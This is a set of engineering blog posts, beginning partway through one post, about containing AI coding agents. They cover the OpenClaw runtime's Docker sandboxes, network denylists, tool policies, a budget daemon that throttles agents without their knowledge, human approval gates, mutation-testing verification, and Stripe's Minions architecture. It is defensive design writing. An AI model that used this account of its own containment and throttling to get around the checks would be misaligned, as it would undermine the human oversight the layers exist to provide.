Phase 1: Foundation
Install OpenClaw, start the Gateway daemon, enable Docker Sandbox for tool execution, configure the network denylist, and set up the tool policy. Two stories. Four hours estimated and only took 20 minutes. The acceptance criteria were specific: gateway healthy, sandbox containers active with network: "none", web_fetch works via gateway, exec curl blocked inside container.
The containment architecture that emerged:
Host: OpenClaw Gateway (native service, port 18789) |-- Gateway-mediated tools (web_search, web_fetch, memory) | Runs on host, returns results to agent |-- Agent sessions |-- Per-session containers (network: "none") |-- Tool allow/deny lists |-- Human approval gates
The Gateway sits outside all containment rings. Only tool execution is sandboxed. This is infrastructure saying “can’t,” not policy saying “don’t.”
Phase 2: Multi-Agent Architecture
Define four specialized agents sharing the runtime. Engineering on Opus. Research and writing on Sonnet. Operations on Haiku.
Two stories. Six hours estimated and about 20 minutes actual. Each agent gets its own workspace, its own model assignment, its own tool profile.
The engineering agent gets the coding tools. The research agent gets web access but no shell. The operations agent gets the cheapest model because its work is lightweight.
The key design decision: start restrictive, widen per-agent as trust is established. Every agent inherits the same default posture. Overrides are explicit and documented.
Phase 3: Token Budget and Analytics
This is the financial containment layer. Without it, four agents running on three models can spend $413 per month. With it, spending is measured, enforced, and optimized.
Two stories. Ten hours estimated. This took less than an hour as I had to help answer questions. The first story built measurement and enforcement. The second built analytics reporting and cost optimization config.
The budget daemon polls agent sessions every five minutes, calculates token cost deltas against a pricing table, and appends entries to a daily JSONL ledger.
Three enforcement tiers: warning at 80% of a per-agent daily limit, throttle at 100%, kill switch at $200 monthly hard cap.
The throttle mechanism is worth describing. When an agent hits its daily token limit, the daemon writes a flag file to ~/.openclaw/budgets/throttled/engineering.flag.
Then it calls openclaw config set agents.list.1.maxConcurrent 0 to block that agent at the gateway level. Other agents continue normally.
When the daily limit resets at midnight, the daemon clears the flag file and restores routing.
The flag file is the state. The gateway config change is the enforcement. The midnight reset is the recovery. None of it requires the agent’s cooperation.
The agent does not know it has been throttled. It simply cannot start new sessions.
The analytics reporting reads the JSONL ledger and produces per-agent breakdowns: input tokens, output tokens, cost, budget percentage, and burn rate projection.
The burn rate takes the average daily cost over seven days and projects it to thirty. If engineering is spending $2.50 per day, the burn rate shows $75 per month against its $50 limit.
What Claude Code Actually Did
Claude Code was the execution agent throughout. It implemented every story using TDD. Tests first, then implementation, then review.
For Phase 3 alone, the dev agent produced a budget daemon (654 lines) with cost calculation, ledger management, and three-tier enforcement. An analytics report script (434 lines) with daily and weekly aggregation.
A service registration script (177 lines) handles Windows Scheduled Task with crash recovery. Four test files totaling 1,534 lines and 64 tests with zero failures.
The work-system tracked every story through its lifecycle. Status transitions were recorded in work item JSON. Acceptance criteria were marked as met with evidence.
Pull requests were created with structured descriptions referencing the work item ID and listing all acceptance criteria as a checklist.
The PR review caught a real issue. The dev agent had written report.js directly to the deployed location but never committed it to the source repository. The tests passed because they required from the deployed path. On any other machine, the tests would fail immediately. The review flagged it as critical. The fix shipped before the code reached main.
That is Ring 3. Validate the outputs. The automated tests passed. The review caught what the tests could not.
The Separation
Claude Code planned, designed, and implemented the OpenClaw deployment. It wrote the budget daemon, the analytics reports, the test suites. It created branches, committed code, opened pull requests. At no point did Claude Code run inside OpenClaw.
The orchestrating agent and the deployed runtime are separate systems with separate containment boundaries. Claude Code operates under its own permission model. OpenClaw operates inside Docker Sandbox with network: "none" and tool policy enforcement.
This is not an accident. This is Ring 4 from post 4 of the main series. The agent loop cannot self-promote. The system that builds the runtime does not run inside it. The system that writes the budget daemon does not have its spending governed by the budget daemon.
If Claude Code ran inside OpenClaw, and OpenClaw’s budget daemon throttled Claude Code, the agent building the throttle system would be subject to the throttle system. (Also, I think it’s against Anthropic’s policy to run Claude Code inside OpenClaw.)
That circularity is not theoretical. It is the kind of structural failure that containment architecture exists to prevent. The separation is simple. Claude Code builds. OpenClaw runs. The human decides when to bridge them.
What Is Not Done
Two things remain operational, not implemented. The budget daemon’s Windows Scheduled Task is not installed. The script exists and the crash recovery logic is tested. But there are no agents actively running sessions yet. Installing a monitoring daemon with nothing to monitor would be running infrastructure ahead of workload.
The prompt caching target of 70% cache hit rate is configured but not validated. Cache hit rate is a runtime metric that requires real traffic. The config structures system prompts to appear first in context for maximum cache reuse. Whether that achieves 70% depends on how the agents are actually used.
Both of these are deliberate. The containment infrastructure is complete. The deployment is waiting for workload, not for more infrastructure.
What This Proves
- The spikes exist as markdown files with timestamps and recommendations.
- The plan exists with 15 ordered tasks and their completion status.
- The epic exists with three features, six stories, and acceptance criteria arrays where every entry is marked “met.”
- The budget daemon exists as a tested Node.js script with 45 test cases. The analytics report exists with 21 test cases. The pull requests exist on GitHub with review comments and fix commits.
The framework from the main series said: constraints define the space, agents work inside it, gates verify the output, humans judge the result, the sandbox makes containment physical. This deployment followed that pattern. The work-system defined the constraints. Claude Code worked inside them. Tests and reviews verified the output. A human approved every merge. Docker Sandbox makes containment physical.
The system is not complicated. It is three artifacts, a sandbox, and the discipline to keep them separate.
Let’s talk about it.
Verification Beats Debugging
A few days ago I read a post describing an intense engineering sprint.
In roughly three days the author reported:
- designing and implementing a JVM language
- building a wiki with its own web server
- improving the AI of a strategy game
- creating mutation testing tools
- implementing a differential mutation strategy
All while enforcing strict engineering discipline.
- Coverage above 90%.
- CRAP score under 8.
- Mutation testing enforced.
- Files split when complexity exceeded limits.
When the systems were finally run for the first time, they worked. Not mostly worked. Worked.
That sounds like a miracle if you are used to the normal development loop. The author of that post was Robert C. Martin, often called Uncle Bob, and he reported this in an X post.
But the interesting part is not the accomplishments. It is the engineering loop behind them.
The Normal Development Loop
Most development follows this pattern.
- Write code.
- Run program.
- Debug problems.
- Repeat.
Execution becomes the discovery mechanism for defects. The system runs, something breaks, and we start searching for the cause. This works, but it is inefficient. Debugging becomes the dominant cost of development.
A Verification Loop
The workflow described in the post follows a different structure.
Specification
↓
Acceptance tests (ATDD / Gherkin)
↓
Unit tests (TDD)
↓
Implementation
↓
Run tests and fix failures
↓
Measure coverage and increase it
↓
Measure complexity and reduce it
↓
Run mutation testing
↓
Refactor until all constraints hold
This is not a coding loop. It is a verification loop. The system never moves forward until each layer of verification holds.
Constraints Instead of Discipline
The key insight is that this process does not rely on discipline alone. It relies on constraints enforced by tools.
The system continuously measures:
- code coverage
- cyclomatic complexity
- CRAP score
- mutation score
If the metrics fail, the code must be changed.
This turns engineering practice into infrastructure. Instead of relying on developers to remember best practices, the system requires them.
Code Coverage
Code coverage measures how much of the codebase is executed by the test suite.
Coverage tools typically track several dimensions:
- line coverage
- branch coverage
- function coverage
Coverage answers a basic but important question. Did the tests actually execute the code? If large portions of the system are never exercised during testing, defects can hide in those paths.
Higher coverage increases the probability that tests interact with most of the system. Many teams set a minimum threshold such as:
- coverage ≥ 80%
- coverage ≥ 90% for critical systems
In the workflow described earlier, coverage was kept above 90%.
Coverage alone does not guarantee correctness. It only tells us that code executed during testing. That is why coverage must be combined with stronger signals like mutation testing.
Mutation Testing
Mutation testing strengthens traditional testing.
Traditional tests answer one question: Did the code run? Mutation testing asks a stronger question: If the code were wrong, would the tests detect it?
A mutation engine introduces small semantic changes into the code:
- flipping boolean conditions
- changing comparison operators
- altering arithmetic
- removing conditions
Each change creates a mutant version of the program.
If the tests fail, the mutant is killed. If the tests pass, the mutant survived. A high mutation score means the tests actually verify behavior.
Execution coverage proves code runs. Mutation coverage proves the tests detect incorrect behavior.
Cyclomatic Complexity
Cyclomatic complexity measures how many independent execution paths exist through a function.
Each branch increases the number of paths.
Examples include:
- `if` statements
- loops
- logical operators
- conditional expressions
More paths means more scenarios that must be tested and reasoned about.
Typical guidelines:
- complexity ≤ 5 → simple
- complexity ≤ 10 → manageable
- complexity > 10 → refactor
High cyclomatic complexity does not mean code is wrong.
It means the code is becoming difficult to reason about and difficult to test. Limiting complexity forces functions to remain small and predictable.
CRAP Score
CRAP stands for Change Risk Anti-Patterns.
It combines two signals:
- cyclomatic complexity
- test coverage
The idea is simple. Complex code increases risk. Untested code increases risk. Complex and untested code multiplies risk. CRAP quantifies that relationship.
Typical interpretation:
- CRAP < 10 → low risk
- CRAP 10-30 → moderate risk
- CRAP > 30 → high risk
In the workflow described earlier the target was CRAP below 8.
That forces two things at the same time:
- code must remain simple
- tests must remain thorough
Together these dramatically reduce the probability of introducing defects.
Why This Matters for AI
AI-generated code has a predictable weakness. It often looks correct while being semantically fragile.
The code compiles. The tests run. But small behavioral changes break the system.
Mutation testing directly attacks that weakness. Cyclomatic complexity prevents large opaque functions from emerging. CRAP ensures complex areas remain heavily tested. Together these metrics create guardrails that stabilize generated code.
This fits naturally into an AgenticOps pipeline.
The AgenticOps Verification Loop
A practical AgenticOps workflow might look like this.
Specification
↓
Agent generates acceptance tests
↓
Agent generates unit tests
↓
Agent generates implementation
↓
Run tests and fix failures
↓
Measure coverage and improve it
↓
Reduce complexity and CRAP
↓
Mutation testing attacks the code
↓
Agent fixes surviving mutants
↓
Repeat until all quality gates pass
The system continuously attempts to invalidate its own behavior. Only code that survives adversarial verification moves forward.
Architecture Through Measurement
Another interesting rule in the workflow was limiting files to a maximum number of mutation sites. Mutation sites correlate with complexity.
As files accumulate mutation points, they become harder to reason about. Instead of manually policing architecture, the system enforces limits:
- maximum mutation sites per file
- maximum cyclomatic complexity
- maximum CRAP score
When limits are exceeded, refactoring becomes mandatory. Architecture emerges from constraints.
Acceptance Tests First
Another subtle pattern is the order of operations. The systems were not executed during development. Behavior was defined through acceptance tests before the implementation existed. Only after the verification pipeline passed was the system executed.
Execution was confirmation. Not discovery.
Deterministic Pipelines
AI-assisted development introduces a fundamental challenge: trust. Developers often ask whether generated code “looks correct”. That is not the right question. The right question is whether the code passes the verification pipeline.
Pipelines provide deterministic evaluation of stochastic output. They transform judgment into measurement.
Parallel Verification
In the original story, everything ran on a single machine. Tests, mutation engines, coverage analysis, and refactoring cycles competed for CPU time.
Modern systems can push this further. Verification can run in parallel:
- test workers
- mutation workers
- coverage analysis
- linting
- architecture checks
Parallel verification shortens feedback loops while preserving rigor.
Engineering Confidence
The most important takeaway is not productivity. It is confidence.
By the time the systems were executed, they had already survived:
- acceptance tests
- unit tests
- mutation testing
- coverage gates
- structural constraints
Execution became almost a formality.
This kind of discipline has been advocated for years by engineers like Robert C. Martin, but the lesson is broader than any individual methodology. Verification beats debugging.
Convergent Patterns
This pattern appears across many engineering environments. Different teams use different tools, but the structure is consistent:
- tight feedback loops
- automated verification
- promotion gates
The tools evolve. The principles remain.
AgenticOps applies these same ideas to AI-assisted development. The goal is not to trust the agent. The goal is to build systems where trust is unnecessary.
Let’s talk about it.
Previous: [OpenClaw Is Not an AI Assistant]
Next: [Deploying an Agent Runtime with an Agent]
OpenClaw Is Not an AI Assistant
OpenClaw is getting a lot of attention right now. It’s usually described as an AI assistant. That description misses what it actually is. OpenClaw is an agent runtime.
It connects a language model to tools that interact with real systems. Those tools can read files, write code, run shell commands, and call APIs.
So the right mental model is not: “install an AI assistant.” The right mental model is: “deploy an autonomous process with the ability to operate on my machine.”
Once you see it that way, the real question isn’t how to install it. The real question is how to contain it.
What OpenClaw Actually Does
OpenClaw allows a language model to operate as an agent. Instead of just generating text, the model can decide to invoke tools that interact with the outside world.
Those tools can:
- read and write files
- execute code
- run shell commands
- call APIs
- interact with external services
These capabilities are organized as skills. A skill is a package that describes a capability and exposes tools the agent can use.
Example structure:
skills/ github/ SKILL.md tools/ create_pr.js list_issues.js
The SKILL.md file explains to the model when and how to use those tools.
You can think of a skill as a capability module that expands what the agent is allowed to do.
Installing OpenClaw
OpenClaw installs through Node and runs as a CLI with a gateway daemon.
Requirements
- Node 22 or later
- macOS, Linux, or Windows (WSL recommended)
Check Node:
node -v
If needed:
nvm install 24
Install OpenClaw:
npm install -g openclaw
Run onboarding:
openclaw onboard --install-daemon
This installs the gateway service that manages agent sessions.
Configure Models
OpenClaw connects to external models through configuration.
Example file:
~/.openclaw/models.yaml
Example configuration:
models: primary: provider: anthropic model: claude-3-opus api_key: ${ANTHROPIC_KEY} fallback: provider: openai model: gpt-5 api_key: ${OPENAI_KEY}
Start the runtime:
openclaw start
At this point you have an operational agent runtime.
Installation Is Easy. Containment Is the Real Problem.
An OpenClaw agent can run shell commands, modify files, and call external services. That means the system should be treated as untrusted automation.
Most tutorials approach this with policy: “Don’t let the agent do dangerous things.” That approach is backwards. You don’t want policies. You want infrastructure that prevents the agent from doing dangerous things. Containment needs to be enforced by the environment.
Three Different Isolation Layers
There are three different isolation mechanisms involved when running OpenClaw. They solve different problems.
Runtime Containerization
The simplest layer is running OpenClaw itself inside Docker.
Example:
docker run -it \ --name openclaw \ -v claw-workspace:/workspace \ openclaw/openclaw
In this setup the OpenClaw gateway runs inside a container. This gives you:
- a reproducible environment
- basic host isolation
- simpler deployment
But this alone does not sandbox the agent’s actions. This protects the host, not the runtime.
OpenClaw Tool Sandboxing
OpenClaw can sandbox tool execution. Instead of executing commands directly, the runtime launches a container for tool execution.
Architecture:
↓
OpenClaw Gateway
↓
Agent Session → container
↓
Tool ExecutionTools that can be sandboxed include:
- shell commands
- file edits
- code execution
- browser automation
Configuration example:
agents.defaults.sandbox.mode: "all"agents.defaults.sandbox.scope: "session"
Each session receives its own sandbox container.
This isolates agent actions, but the gateway process still runs outside the sandbox.
Docker Sandboxes
Docker recently introduced Docker Sandboxes specifically for AI workloads. A Docker Sandbox runs the agent inside a micro-VM style environment with strict boundaries.
Architecture:
Host ↓Docker Sandbox ↓OpenClaw Runtime ↓Agent Tools
This environment provides stronger isolation:
- restricted filesystem access
- network proxy and allowlists
- external secret injection
- workspace-only file access
Secrets are injected from outside the sandbox rather than being stored in the runtime. Network access can be restricted to specific domains such as model providers or internal APIs. This shifts containment from policy to infrastructure. Instead of telling the agent not to do something, the environment simply prevents it.
The Containment Model That Makes Sense
The safest approach combines these layers.
Docker Sandbox ↓OpenClaw Runtime ↓OpenClaw Tool Sandbox ↓Agent Tools
This creates multiple containment rings.
Ring 1 — Docker Sandbox
Ring 2 — OpenClaw tool sandbox
Ring 3 — tool allowlists
Ring 4 — network restrictions
Ring 5 — human approval gates
Each ring assumes the ring inside it may fail. That’s how you design systems around stochastic components.
Where OpenClaw Actually Becomes Useful
Once it’s contained, OpenClaw becomes a programmable operator. The value comes from defining skills that match the workflows you already run.
Engineering Agent
Skills:
- git
- test runner
- code review
- CI
Tasks:
- review pull requests
- generate architecture summaries
- run test suites
- produce coverage reports
Example:
review this PR and summarize the architectural impact
Research Agent
Skills:
- web search
- summarization
- synthesis
- writing
Typical workflow:
- gather sources
- summarize them
- extract insights
- draft documents
Operations Agent
Skills:
- calendar
- meeting summarization
- task management
Tasks:
- triage inbox
- extract action items
- schedule meetings
- produce summaries
Product Strategy Agent
Skills:
- market research
- competitor analysis
- financial modeling
- feedback synthesis
Outputs:
- product briefs
- experiment plans
- roadmap drafts
Structuring an Agent Runtime
For larger systems, it helps to treat the runtime as infrastructure hosting multiple agents.
Example:
Runtime research agent engineering agent planning agent writing agent
Each agent has:
- its own prompt
- its own skills
- the same runtime environment
The runtime provides infrastructure. The agents provide behavior.
A Note on Maturity
OpenClaw is still early. The capabilities are powerful, but the ecosystem is not hardened yet.
Security researchers are already demonstrating how prompt injection and malicious skills can manipulate agents with broad access. That doesn’t mean the system shouldn’t be used. It means the system should be designed with containment in mind from the start.
The Opportunity
The real opportunity isn’t running a single agent. The interesting direction is combining agent runtimes with orchestration and evaluation systems.
Example architecture:
Agent Runtime ↓Workflow Engine ↓Tool Execution ↓Evaluation Loop
That changes the role of the agent. Instead of being an assistant, it becomes a component inside a controlled operational system. At that point you’re no longer experimenting with AI tools. You’re building infrastructure around them.
Let’s talk about it.
Previous: [Autonomy Without Infrastructure Is Just a Demo]
Next: [Verification Beats Debugging]
Autonomy Without Infrastructure Is Just a Demo
The AgenticOps series defines six layers, four containment rings, and a maturity model. All of it was framework vision. The AgenticOps Applied series are stories about how the vison is realized through experiments and production case studies. This post is a case study that tests the framework against a production system that was built without the it.
What Stripe Published
Stripe released two blog posts in early 2026 describing their internal coding agents, called Minions (Part 1 and Part 2). The numbers are striking. Over 1,300 merged pull requests per week. Every PR is human-reviewed. None contains human-written code.
Stripe didn’t build Minions from a governance framework. They built them from engineering first principles to solve a production problem. Autonomous coding agents at scale inside a system that processes payments.
The architecture they arrived at is worth examining. Not because it validates AgenticOps by name, but because independent convergence on the same structural patterns is stronger evidence than any single implementation built from the framework itself.
What They Built
Five components define the Minions architecture.
Devboxes. Every agent run executes in a disposable AWS EC2 instance. These environments arrive pre-warmed with the full codebase, built dependencies, and running services in about ten seconds. No internet access. No production connectivity. Destroyed after each run. Stripe already used devboxes for human engineers. The same infrastructure worked for agents.

Blueprints. Minion runs are not pure agent loops. They are hybrid state machines that interleave deterministic nodes with stochastic agent nodes. Deterministic steps handle linting, pushing branches, and triggering CI. Agent steps handle implementation and failure resolution. The agent gets freedom where reasoning helps. The system enforces what must always happen.
Toolshed. An internal MCP server with nearly 500 tools for internal systems and SaaS platforms. Agents receive curated subsets, not the full set. Security controls prevent destructive actions. Before a run begins, the system fetches context from tickets and documentation so agents start informed rather than searching blind.
Rule files. Static guidance scoped to directories. As the agent traverses the codebase, relevant rules load automatically. Stripe standardized on Cursor’s format and syncs rules to support Claude Code as well. Global rules fill the context window. Scoped rules provide signal where the agent is actually working.
Verification pipeline. Local lint runs in under five seconds after generation. Only after that passes does the system target CI against a suite of over three million tests (WTF). If CI fails, the agent gets one retry. Not infinite retries. One. Then the PR goes to a human. Stripe caps iterations because compute, tokens, and time cost money.
Alignment to the Containment Rings
Post 4 of the main series introduced four rings. Here is where Stripe’s architecture maps.
| Ring | What It Requires | What Stripe Built |
| 1: Constrain Inputs | Curated tool access, scoped context | Toolshed (curated MCP subsets), directory-scoped rule files, pre-hydrated context |
| 2: Constrain Environment | Isolated, disposable execution | Devboxes (pre-warmed EC2, no internet, destroyed after use) |
| 3: Validate Outputs | Layered verification | Local lint (seconds) + selective CI (minutes) + capped retry (one attempt) |
| 4: Gate Promotion | Human review as structural gate | Every PR goes to a human reviewer, agents never self-merge |
All four rings are present.
Ring 2 is the strongest. Devboxes provide binary isolation. The agent either cannot reach production, or the ring does not exist. There is no partial isolation. Stripe chose infrastructure over policy.
Ring 1 is more sophisticated than most implementations. Toolshed is not just tool access. It is curated, scoped, and security-controlled tool access. The distinction matters. Giving an agent 500 tools is not Ring 1. Giving it the 12 tools relevant to its task is.
Ring 3 includes a design decision that reveals operational maturity. Capping retries at one is an economic constraint, not a technical one. Infinite retries would burn tokens and compute chasing diminishing returns. The cap forces failed tasks back to humans rather than letting agents loop.
Ring 4 is non-negotiable at Stripe. Agent-generated code never merges itself. This is the same principle from the main series: governance sits outside the agent loop, not inside it.
Alignment to the Six Layers
The six layers tell a different story. Stripe covers some well and skips others entirely.
| Layer | Stripe Coverage | Evidence |
| Intent | Partial | Tasks arrive from Slack, CLI, web UIs. No formal contract space, invariants, or state machines. |
| Agent Generation | Strong | Blueprints, devboxes, Toolshed. Agents generate inside explicit boundaries. |
| Evaluation | Strong | Lint + CI + capped iteration. Layered and cost-aware. |
| Promotion | Strong | Human PR review. No self-promotion. |
| Runtime Governance | Not described | Blog posts focus on agent infrastructure, not post-deployment observability of generated code. |
| Knowledge Compression | Not described | Minions produce PRs. No mention of compressed artifacts, invariant updates, or system documentation as output. |
The bottom four layers (Generation through Promotion) are well-built. The top and bottom layers (Intent and Knowledge Compression) are absent or informal.
This is not a criticism. Stripe solved the problem they had. But the gap is structurally interesting. Maybe intent isn’t mentioned because tasks are small and well-scoped. Maybe knowledge compression is absent because Stripe’s existing engineering culture handles documentation through other channels.
The AgenticOps model predicts that these layers become necessary at higher maturity levels. Stripe may not need them yet. Or they may have them and the blog posts simply didn’t cover them.
Maturity Assessment
Post 3 of the main series defined six maturity levels. Here is where Stripe sits.
Level 0, manual coding. Humans write and review everything. Stripe is past this.
Level 1, AI-assisted coding. AI generates, humans review line by line. Stripe is past this. Minions are not copilots. They are autonomous agents that produce complete pull requests.
Level 2, contract-first generation. Humans define contracts. AI implements against them. Tests gate promotion. Stripe partially meets this. Tests gate promotion, and rule files define constraints. But there is no formal contract space in the AgenticOps sense. No versioned invariants, no state machine definitions, no explicit risk tolerance declarations. The contracts are implicit in the test suite and rule files rather than formalized as a separate layer.
Level 3, governed agent loops. Slice queues, evaluation services, approval gates, containment enforced structurally. This is where Stripe lives. Blueprints are governed loops. Devboxes are structural containment. Human review is an approval gate. The governance is built into the system, not a process someone follows.
Level 4, observational governance. Runtime telemetry feeds back into planning and constraint refinement. Stripe tracks metrics on Minion performance, success rates, and merge rates. They iterate on blueprints and rules based on results. But the blog posts do not describe an automated feedback loop from runtime telemetry to constraint refinement. There are indicators of L4 thinking without the closed loop.
Level 5, adaptive governance. The system proposes constraint improvements within defined boundaries. Not described.
Stripe is solid Level 3 with early Level 4 signals. I bet that places them ahead of most organizations. Post 3 noted that most teams are between Level 1 and Level 2. Stripe jumped past the painful middle by investing in infrastructure rather than trying to scale human review.

What’s Not There
Three things the AgenticOps model calls for that Stripe’s published architecture does not describe.
Formalized intent. Tasks arrive as natural language requests through Slack or internal tools. There is no versioned contract space, no invariant classification, no explicit risk tolerance. In the next post I argued that intent rots without versioning. Stripe’s tasks are small enough that intent rot may not be a factor. At 1,300 PRs per week, the blast radius of any single task is small by design.
Knowledge compression. Minions produce code changes. The blog posts do not describe any system for producing compressed artifacts, updated documentation, invariant lists, or system summaries as a byproduct of agent work. In a future post I will also argued that compression without tiers is spam. Stripe may have solved this through other channels, or they may not need it at the task granularity Minions operate at.
The feedback loop. 1 argued that the six-layer diagram should be a cycle, not a waterfall. Knowledge compression feeds back into intent refinement. Stripe’s system appears linear: task in, PR out. The blog posts do not describe runtime signals feeding back into blueprint design or rule file updates, though Stripe almost certainly does this manually through engineering iteration.
None of these are failures. They are observations about where the model extends beyond what Stripe published. The interesting question is whether these gaps constrain Stripe’s ability to reach Level 4 and Level 5, or whether their task granularity makes the gaps irrelevant. Maybe they are past 4 and 5 and found gear 6.
What Convergence Means
Stripe did not read the AgenticOps posts. They did not reference containment rings. They solved an engineering problem and arrived at a structurally similar architecture.
The mapping nomenclature is mine, not theirs.
When independent teams approach the same class of problem from different starting points and still land on the same structural solutions, it usually means the problem space itself is constraining the design. The architecture isn’t ideology. It’s physics.
In this case the physics is stochastic software generation.
This is the first post in this series and it shows the Framework Applied rather than Framework Vision. The underlying principles are real, published, and operating at scale. The alignment to the containment model is analytical, not claimed by Stripe.
The containment rings hold. The maturity model places Stripe where the evidence suggests. The layers that Stripe skips are the ones the model predicts become necessary later.
Will it hold? Is it wrong?
Let’s talk about it.
Next: [Intent Drifts. Then Everything Drifts.]
